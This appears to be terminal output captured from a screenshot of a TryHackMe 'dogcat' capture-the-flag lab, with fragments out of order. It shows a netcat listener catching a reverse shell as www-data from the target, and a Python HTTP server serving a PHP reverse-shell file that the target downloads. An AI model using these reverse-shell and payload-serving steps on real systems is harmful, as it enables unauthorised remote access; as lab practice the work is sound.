 2024-08-26 19:34:20 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metri
c 1000,route-gateway 10.14.0.1,topology subnet,ping 5,ping-restart 120,ifconfig 10.14.79.125 255.255.12
8.0,peer-id 16'
2024-08-26 19:34:20 OPTIONS IMPORT: --ifconfig/up options modified
2024-08-26 19:34:20 OPTIONS IMPORT: route options modified
2024-08-26 19:34:20 OPTIONS IMPORT: route-related options modified
2024-08-26 19:34:20 Using peer cipher 'AES-256-CBC'
2024-08-26 19:34:20 Preserving previous TUN/TAP instance: tun0
2024-08-26 19:34:20 Initialization Sequence Completed
2024-08-26 19:34:20 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 16
2024-08-26 19:34:20 Timers: ping 5, ping-restart 120
2024-08-26 19:34:20 Protocol options: explicit-exit-notify 3
inet6 fe80::40f7:9f5c:1447:b34a/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(hybcx㉿LAPTOP-1TO1HS75)-[/usr/share/webshells/php]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.130.118] 41470
Linux c2fd3c5f595c 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC
11:57:53 up 16 min,  0 users,  load average: 0.00, 0.10, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
drwxrwxr-x 2 hybcx hybcx 4096 Aug 23 21:43 .
drwxrwxr-x 4 hybcx hybcx 4096 Aug 23 21:42 ..
-rwxr-xr-x 1 hybcx hybcx 5491 Aug 23 21:42 php-reverse-shell.php
-rwxr-xr-x 1 hybcx hybcx 5491 Aug 23 21:43 shell.php
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/dogcat]
└─$ vim shell.php
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/dogcat]
└─$ python3 -m http.server 82
Serving HTTP on 0.0.0.0 port 82 (http://0.0.0.0:82/) ...
10.10.130.118 - - [26/Aug/2024 19:56:07] "GET /shell.php HTTP/1.0" 200 -
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx]
└─# su hybcx
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~]
└─$ cd /home/hybcx/tryhackme/dogcat/
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/dogcat]
└─$ ls
php-reverse-shell.php  shell.php
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/dogcat]
└─$